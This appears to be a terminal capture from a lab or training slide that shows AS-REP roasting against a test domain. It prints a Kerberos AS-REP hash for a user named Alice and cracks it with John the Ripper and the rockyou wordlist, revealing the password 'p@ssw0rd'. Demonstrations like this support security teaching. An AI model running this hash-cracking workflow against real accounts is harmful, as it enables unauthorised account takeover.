 kali@kali:~/Desktop$ cat asrep.txt
$krb5asrep$Alice@labcorp.local:3ab313952d31459109048a8c52110ae8$3424537b1fd0f30762c08c031a17b8bb0961
dd7775792c30cf378136240635141b56d34cce9efa26923197c98d551fa1e69d1bb76db749a5d6af17be2756dabe281caaec
7c9ce02e329ad882ef0260d33c18f7230faa987468caf2eb30192179cbd7040739dce3e0ea77c24b51cce2e978c65fcd5926
786970699ad19afb6e42e34fcd64dde04d2e977d7b3d133eac17924ff251006f475453396a04978b1ab4a6cb02c253f6204f
129c2d834fdfff0fc7bc51fc49e8bb12a47e8388ca7949c67526c170783c8fa22b4e6983fd119da807215e566b687c467de7
b27fad609c03e9b71433a431422694a8b79a7c7f
kali@kali:~/Desktop$
kali@kali:~/Desktop$ john asrep.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-
SHA1 AES 256/256 AVX2 8x])
Press 'q' or Ctrl-C to abort, almost any other key for status
p@ssw0rd         ($krb5asrep$Alice@labcorp.local)
1g 0:00:00:00 DONE (2020-11-23 00:27) 20.00g/s 225280p/s 225280c/s 225280C/s shady1..miamor1
Use the "--show" option to display all of the cracked passwords reliably
Session completed